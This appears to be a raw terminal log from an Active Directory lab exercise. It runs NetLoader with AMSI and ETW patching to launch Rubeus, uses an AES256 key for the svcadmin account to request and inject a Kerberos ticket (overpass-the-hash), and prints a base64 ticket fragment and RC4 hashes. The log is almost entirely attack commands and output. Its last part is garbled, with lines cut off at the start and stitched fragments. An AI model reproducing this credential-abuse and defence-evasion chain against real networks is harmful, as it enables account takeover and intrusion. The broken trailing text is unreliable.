 C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /aes256:6366243a65
7a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'asktgt /user:svcadmin /aes256:6366243a657a4ea04e406f1abc27f1ada358ccd0
138ec5ca2835067719dc7011 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show /ptt'
Rubeus
v2.2.1
[*] Action: Ask TGT
[*] Showing process : True
[*] Username : UL1FVSKJ
[*] Domain : LR6CBQX9
[*] Password : XXQXYZLN
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 868
[+] LUID : 0x6069ed9
[*] Using domain controller: dcorp-dc.dollarcorp.moneycorp.local (172.16.2.1)
[!] Pre-Authentication required!
[!] AES256 Salt: DOLLARCORP.MONEYCORP.LOCALsvcadmin
[*] Using aes256_cts_hmac_sha1 hash: 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
[*] Building AS-REQ (w/ preauth) for: 'dollarcorp.moneycorp.local\svcadmin'
[*] Target LUID : 101097177
[*] Using domain controller: 172.16.2.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGAjCCBf6gAwIBBaEDAgEWooIE2TCCBNVhggTRMIIEzaADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0GxpET0xMQVJDT1JQLk1PTkVZQ09SUC5MT0NBTKOC
rc4_hmac_nt 0878da540f45b31b974f73312c18e754
rc4_hmac_old 0878da540f45b31b974f73312c18e754
rc4_md4 0878da540f45b31b974f73312c18e754
rc4_hmac_nt_exp 0878da540f45b31b974f73312c18e754
dministrator: C:\Windows\System32\cmd.exe
osoft Windows [Version 10.0.20348.2227]
icrosoft Corporation. All rights reserved.
ndows\system32>hostname
-std613
ndows\system32>whoami
\student613
ndows\system32>
t
file, or operable program. Check the spelling of the name, or if a path was included, verify that th
and try again.
At line:1 char:1